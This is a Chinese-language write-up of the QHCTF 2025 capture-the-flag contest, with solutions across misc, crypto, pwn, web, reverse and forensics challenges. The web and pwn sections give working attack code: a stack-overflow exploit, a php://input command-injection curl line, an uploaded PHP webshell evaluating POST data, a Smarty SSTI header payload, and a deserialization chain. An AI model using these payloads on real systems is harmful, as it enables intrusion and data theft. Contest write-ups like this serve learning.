Misc
PvzHE
解压附件后在image路径下寻找,在 ZombieNote1.png 中发现Flag

QHCTF{300cef31-68d9-4b72-b49d-a7802da481a5}QHCTF For Year 2025
根据hint中的数字,每组用 - 分隔,每一组代表一个月份,两个数字一组对应天数连接起来,第一个是Q猜测后面是HCTF跳过四位,第六组画出来是 {,其后三组为FUN,猜测最后一个为 }。得到Flag

QHCTF{FUN}______启动!
按照字节长度从大到小排列,发现POST传参请求

访问对应IP以及路径
101.126.66.65/log得到源码,strings查看得到Flag

QHCTF{69b62b46-de2f-4ac2-81f7-234613d25cfb}你能看懂这串未知的文字吗
对照码表进行解码

szfpguwizgwesqzoaoerv!!!查看通道

qihangbeiiseasy进行维吉尼亚解密,得到Flag
QHCTF{cryptoveryeasybysheep!!!}猿类的编程语言你了解吗
JPHS隐写,空密码提取出以下信息
.. .. .. .. .. .. .. .. .. .. !? .? .. .? .. .. .. .? .. .. .. .. .. .. .. .? .. .. .. .. .. .. .. .. .. .. ?. ?. ?. ?. !! ?! .? .? .? .. .. .. .. .. .. .. .. .. .. .. !. !! !! !! !! !! !! !! !! !! !. !! !! !! !! !! !. .? !! !! !! !! !! !! !! !! !! !! !! !! !! !! !! !! !. ?. .. .. .. !. .? .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. !. ?. ?. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. !. .? .? !! !! !! !! !! !! !! !! !! !! !! !! !! !! !! !! !! !! !! !! !! !! !! !. ?. ?. .. .. .. !. !. .? .? !. ?. ?. !! !! !! !! !! !. .? .? .. !. ?. ?. .. .. .. .. !. !! !! !! !! !! !! !! !. .? .? !! !! !! !! !. ?. ?. .. .. .. .. .. .. .. .. !. .? .? !. ?. ?. .. .. .. .. !. !! !! !! !! !! !! !! !! !! !! !! !! !. .. .. .. .. .. .. .. !. !! !! !! !! !. .? .? .. .. .. .. !. !! !! !! !! !. ?. ?. !! !! !! !. .. .. .. .. .. .. .. .. .. .. .. !. !! !! !! !! !! !! !! !! !. .? .? .. .. .. .. .. !. ?. ?. .. .. .. .. !. !! !! !! !! !! !! !! !. .? .? !! !! !! !! !. .. !. ?. ?. .. .. .. .. .. .. !. .. .. .. !. !! !! !! !! !! !! !. .. .. .. !. .? .? !! !! !. ?. ?. !! !! !! !. .? .? .. .. .. .. !. !! !! !! !! !. ?. ?. .. .. .. !. .. .. .. .. .. .. !. .? .? .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. .. !.BrainFuck解码,得到Flag
QHCTF{2d55d0e4-a5a9-40ea-80f4-bc3603a0ea39}请找出拍摄地所在位置
根据告示牌可以知道是在柳城,搜索绿源电动车,满足左边是顺丰,街道对面还有雅迪。

QHCTF{广西壮族自治区柳州市柳城县榕泉路与六广路交叉口}你猜猜这是哪
根据图片和后续Hint可以得到一些信息,有一个带有金色柱子的酒店,在G76附近,酒店附近有一个银行,有一块白色板子。在手机App上搜索郴州酒店,发现汝城千钧大酒店符合要求

得到Flag
QHCTF{湖南省郴州市汝城县汝城大道与东泉路交汇处西北}Crypto
Easy_RSA
Base64解码 -> RSA解密 -> 明文
注意使用PKCS1_OAEP填充模式
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_OAEP
import base64
def decrypt_message(encrypted_message, private_key):
cipher = PKCS1_OAEP.new(RSA.import_key(private_key))
return cipher.decrypt(base64.b64decode(encrypted_message)).decode()
encrypted1 = "QBy+6tvrU1mZPhikV3/4MVe7yxU7E/NA+6dwkaP+FNGTK2+8bmQq6V/bfPJjgbOsJ+gHHPdBNOLPnLrMarTdh1al25zwAyAIrpIU+516kWs2pv4OvJwPBlUYOgC3jfN4MQNwkTSYTvP8UhWbs45JVViOTo/M1XvZYBK6JcKutfs="
private_key1 = b'-----BEGIN RSA PRIVATE KEY-----\nMIICXAIBAAKBgQC+XbPlVR00z7tyR9iGkoP+Q4M2Etx80MBEgOZDTpQ/JpWQNjuy\nOkiRR6096xxZIqTSiJFIoq1ozs9BLV4me9P3ND1ZA475Tj6b5KMpYnY31na1AasH\nK8tb0KEZKIq+E/rTZMBzZ4nNHK77PBOwrIeufEvxcWlP4oKp0AGCSnkYwwIDAQAB\nAoGAEWP4AjRTVbbAdgEwO6L44eqC+xagA9sCJX/tCSsNifNZaHI7491FMdhtcCGh\nVlc+3WjSdOM/mjqCXn7pgfR/+YXnVQybkTNGJdNevvAj92wmTIWY68Pd7+z+ubPS\n80+v+h2giBPd7zb36zRuiZqc451xoQMdR7s2WiefbRW6S6kCQQDPWFFhEaEOJngN\nt2CKc1EKfigsJWsZQxgxDGi5aR9MmWJdIl3HNMqJsVrvWa2flNj9nT3+2bhG75lt\n9uP1lUn3AkEA6wlrheZpnhB7WIAElVqIuKfVqFlhi0EqDmKWlYBTibWZqwQT/AHs\n20qAAF6XSmpWJLTWvCMeUj0aIhdqgDBUlQJAc03c64sfMjxIVPBeOoAIWDpx4qLo\nXQMHx/brofgIlNNTdRFwbyA3Zb0AIcyQFgdzaA3ydO/kX2ZMv28ls+NSXwJAKrsk\ntExmyVj/w+BKdQjnsIK7Aod1h4bKaaEc9YNGLNQ6YvAz3e5PrLLHwMlxwhLBJJ1I\nKR5NZfA77xTIxROEXQJBAKaI1tQNMFqGCaJoFsZVJ6kgxIZSfhoKdIZjrpaj7waz\nLyg4Z52HTp0ZHt+tXK37c+kz3T+meu7NgF2SgsdThrw=\n-----END RSA PRIVATE KEY-----'
encrypted2 = "V9kxv3sKgkRQCsVX/qV5gjkOVZMGh7dTfGZQc4C9L3HrsZRDPMelmYh1/YlVCP/bC7THcvtKVpyh/KaFnYNOJZ9l9WRIHs0Chi3nnC/15ItUhrGLOqOnvfRU29LQ05DUh/5Yc40yfuPxBaD8ZoZjIqXhJPMDpuACoeiCmieL/N8="
private_key2 = b'-----BEGIN RSA PRIVATE KEY-----\nMIICXAIBAAKBgQCe03dqw4eGguHn+vIs11xfYJQGtYiSTbbVwlOhnPCV3ayPYdCy\nPrOaB6O2XJAQOnbowO6c0bZtpurpKhmDQfl9wFFh9FlhdLjrxqqkLE1UJ+RArlsb\nc1hkNEmhS6ieI7C7PHS0YR/XqxEyawEuPhtJc+1l5XL84CCMV+AYyBsiEwIDAQAB\nAoGAPlSAB3Kvw56muGsX0ng8JKQaw51HeR8tkysdtg2Ir0/dEjIRfHo18stvuLgP\nw4amNsbMfdehT9wTUaj3dTcViWF8Cja1BtAyA4yzHdkc+uRzrBM2W0GlwTowd1FT\n5+707aoT1o4Mb7e6CXQ9FXRLBlC4AoFghL8cTc1GuCwcmzkCQQDFb1zq1T8m/xZl\naGSpHE83AyZ4CQ/SoeTewfsE69iCzGIVJZ4QmcSf1MExPgld6K5TveQPHvOKJz8c\npwQpmgdpAkEAzfBAUq1fDYW4JjPqHmidXr2nENsmlj8ixZCh7Hdu3CHAG5+a4HtY\nyB8xKC3RtIqrNpPqjfX5bH+JNKDoCfhKGwJBALhOZEQIO8Lwn/ycflNrzPsC4tdt\nRisP3HKiTO1kKSK5Htq02iCPGwFFf++zBNV4j7w26P3AnAKc7oqV0wnu8vkCQD+l\n1Et5N9p3DI4KF36keJbSaLMF+GwRQU7sP49U7ldsuvIOpxBgLvVS5p9zYc+51+a7\nWo/biOYmmKJCZNTH/ycCQCoItPm3fY9/MRd72iuXbhYF2x/PnmzEvO6V5+2FOgXe\njyXeSg9ThKlYkutbw1KrxtumxSGPS/HaFg5Kb1OA6og=\n-----END RSA PRIVATE KEY-----'
print("第一条消息解密结果:")
print(decrypt_message(encrypted1, private_key1))
print("\n第二条消息解密结果:")
print(decrypt_message(encrypted2, private_key2))
# 第一条消息解密结果:
# QHCTF{16d479b1-f5f1-414e-8aa9-906ceda52826}
# 第二条消息解密结果:
# QHCTF{16d479b1-f5f1-414e-8aa9-906ceda52826}Pwn
easy_pwn
栈溢出ret2text 注意栈对齐
from pwn import *
context.arch = 'amd64'
#context.log_level = 'debug'
context.terminal = ['gnome-terminal', '-e']
local_file = '/home/feichai/ctf_file/pwn'
elf=ELF(local_file)
local_libc = elf.libc.path
libc=ELF(local_libc, checksec = False)
def start():
if args.G:
gdbscript = '''
shell wmctrl -r :ACTIVE: -b add,above
shell wmctrl -r :ACTIVE: -e 0,110,80,1700,1300
b *$rebase(0x1100)
'''
io = process(local_file)
gdb.attach(io, gdbscript)
elif args.P:
io = process(local_file)
else:
io = remote("154.64.245.108",33148)
return io
def lg(s, addr):
return info(f'\033[1;33m{f"{s}-->0x{addr:02x}"}\033[0m')
r = lambda a: io.recv(a)
ru = lambda a: io.recvuntil(a)
s = lambda a: io.send(a)
sa = lambda a,b: io.sendafter(a,b)
sl = lambda a: io.sendline(a)
sla = lambda a,b: io.sendlineafter(a,b)
io = start()
pd = b'a'*0x58
pd += p64(0x4011C7)
sl(pd)
io.interactive() Web
Easy_include

php伪协议
curl "http://154.64.245.108:33088/?file=php://input" -d "<?php system('cat flag.php');?>"
PCREMagic
POST / HTTP/1.1
Host: 8.219.82.75
Content-Length: 321
Cache-Control: max-age=0
Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "macOS"
Origin: https://bcc71259-39a1-4c1f-b8a0-40ec4bba72ec.x3c.tf:1337
Dnt: 1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1zyINADZA6B27PaD
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://bcc71259-39a1-4c1f-b8a0-40ec4bba72ec.x3c.tf:1337/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: keep-alive
------WebKitFormBoundary1zyINADZA6B27PaD
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: text/php
<?php
$ant=create_function("", base64_decode('QGV2YWwoJF9QT1NUWyJhbnQiXSk7'));
$ant();
?>
------WebKitFormBoundary1zyINADZA6B27PaD
Content-Disposition: form-data; name="submit"
Submit Challenge
------WebKitFormBoundary1zyINADZA6B27PaD--直接antsword链接,在根目录打开获得flag

Web_IP
根据hint提示并尝试xff可以让界面改变,猜测ssti,猜测模版引擎为smarty
直接headers改为如下:
X-Forwarded-For: string:{system("cat /flag")}Web_pop
执行流程
- Start类的__destruct()触发
-
- 当对象被销毁时触发
- 尝试将
name属性转换为字符串
- Sec类的__toString()触发
-
- 因为
Start->name是Sec对象 - 调用
$this->obj->check($this->var)
- 因为
- Easy类的__call()触发
-
- 因为
check方法不存在 - 克隆传入的参数
$var[0](eeee对象)
- 因为
- eeee类的__clone()触发
-
- 克隆时检查
isset($this->obj->cmd) - 触发
Start类的__isset()
- 克隆时检查
- Start类的__isset()触发
-
- 执行
$this->func() func是Sec对象,调用其__invoke()
- 执行
- Sec类的__invoke()触发
-
- 读取并输出flag文件
<?php
highlight_file(__FILE__);
class Start{
public $name;
public $func;
public function __destruct()
{
echo "Welcome to QHCTF 2025, ".$this->name;
}
public function __isset($var)
{
($this->func)();
}
}
class Sec{
public $obj;
public $var;
public function __toString()
{
$this->obj->check($this->var);
return "CTFers";
}
public function __invoke()
{
echo file_get_contents('/flag');
}
}
class Easy{
public $cla;
public function __call($fun, $var)
{
$this->cla = clone $var[0];
}
}
class eeee{
public $obj;
public function __clone()
{
if(isset($this->obj->cmd)){
echo "success";
}
}
}
// if(isset($_POST['pop'])){
// unserialize($_POST['pop']);
// }
$Sec=new Sec();
$Start=new Start();
$eeee=new eeee();
$Easy=new Easy();
$b=new Sec();
$a=new Start();
$Start->func=$Sec;
$eeee->obj=$Start;
$Easy->cla=$eeee;
$b->var=$eeee;
$b->obj=$Easy;
$a->name=$b;
echo serialize($a);
Reverse
Checker
Xor 35
rainbow
Xor 90
小明的note
UPX脱壳
密文
解码
QHCTF{b13cc67d-cd7b-4cc3-9df1-1b34cc4c186d}Forensics
Win_01
在启动项里面找到Server2.exe恶意文件。

导出文件,放到沙箱,分析出与外部连接的ip和端口。

192.168.20.1:8000得到Flag
QHCTF{ad4fdee2eada36ec3c20e9d6311cf258}Win_02
可以从Powershell历史中直接获取

也可以查看用户,获取HackY$的hash

得到密码

得到所需信息
HackY$_123456md5后得到Flag
QHCTF{fb484ad326c0f3a4970d1352bfbafef8}Win_03
同Win04先在Admin的Desktop中将 Hacker.exe文件dump下来

通过DIE可判断为pyinstaller打包的程序

使用pyinstxtractor解包,找到文件1,补全其魔术字


然后保存为pyc文件,使用pycdc进行反编译,得到源码
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
import base64
def xor_encrypt(data, key):
pass
# WARNING: Decompyle incomplete
def aes_encrypt(key, data):
cipher = AES.new(key, AES.MODE_ECB)
encrypted_data = cipher.encrypt(pad(data.encode('utf-8'), AES.block_size))
return encrypted_data
def encrypt_message(aes_key, message):
aes_encrypted = aes_encrypt(aes_key, message)
base64_encoded = base64.b64encode(aes_encrypted)
xor_key = b'qihangcup'
xor_encrypted = xor_encrypt(base64_encoded, xor_key)
final_encrypted = base64.b64encode(xor_encrypted).decode('utf-8')
return final_encrypted
if __name__ == '__main__':
aes_key = b'acf8bafa15f8cb03'
message = 'QHCTF{xxxxxxxxxx}'
encrypt_message1 = 'HgIlNCQUF0MZRA0FMhwODBsTNjM4OQ8RMA81SCImFhQeVkQdCUJfMBs0Mx0fGVowIyoTJ0cdHCwKVwxIOQQCRA=='
encrypted_message = encrypt_message(aes_key, message)
print('加密结果:', encrypted_message)
return NoneAES写出解密脚本
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
import base64
def xor_decrypt(data, key):
return bytes([b ^ key[i % len(key)] for i, b in enumerate(data)])
def aes_decrypt(key, data):
cipher = AES.new(key, AES.MODE_ECB)
decrypted_data = cipher.decrypt(data)
return unpad(decrypted_data, AES.block_size).decode('utf-8')
def decrypt_message(aes_key, encrypted_message):
xor_key = b'qihangcup'
base64_decoded = base64.b64decode(encrypted_message)
xor_decrypted = xor_decrypt(base64_decoded, xor_key)
base64_decoded_again = base64.b64decode(xor_decrypted)
decrypted_message = aes_decrypt(aes_key, base64_decoded_again)
return decrypted_message
if __name__ == '__main__':
aes_key = b'acf8bafa15f8cb03'
encrypted_message = 'HgIlNCQUF0MZRA0FMhwODBsTNjM4OQ8RMA81SCImFhQeVkQdCUJfMBs0Mx0fGVowIyoTJ0cdHCwKVwxIOQQCRA=='
decrypted_message = decrypt_message(aes_key, encrypted_message)
print(decrypted_message)得到Flag
QHCTF{8b0c14a8-5823-46fd-a547-0dcdc404a7ed}Win_04
先在Admin的Desktop(\Users\Admin\Desktop)中将111.reg文件dump下来后搜索,或直接在注册表搜索QHCTF即可获得Flag

QHCTF{c980ad20-f4e4-4e72-81a0-f227f6345f01}Win_05
在浏览Edge下载可以发现下载了Todesk,确定远程连接软件

使用火眼进行取证,得到IP地址为223.104.132.99,开始时间为14:39:53,结束时间为14:53:01。但是提交后发现不正确

查找连接日志文件(Program Files\ToDesk\Logs目录下),搜索对应IP
2024-12-23 14:40:01,168: INFO infoCategory : tcp begin connect! address=223.104.132.99 port=20000所以开始时间应该为 14:40:01,共持续780s。但是提交还是不正确,进行适当误差偏移,发现是781s
Todesk_781_223.104.132.99md5后得到Flag
QHCTF{dca8df29e49e246c614100321e3b932e}Win_07
在HackY\$的Desktop(Users\HackY$\Desktop)下将flag.zip文件dump下来,解压发现需要解压密码,并提示在环境变量中
Please look for the password in the environment variables.在Admin的环境变量(Admin\NTUSER.DAT\Environment)中找到password

Th3_1s_F1ag.Z1p_P@ssW0rd_Y0u_Now解压得到Base64字符串,解码后得到Flag
QHCTF{6143b46a-8e98-4356-a9b2-251a7ec19e51}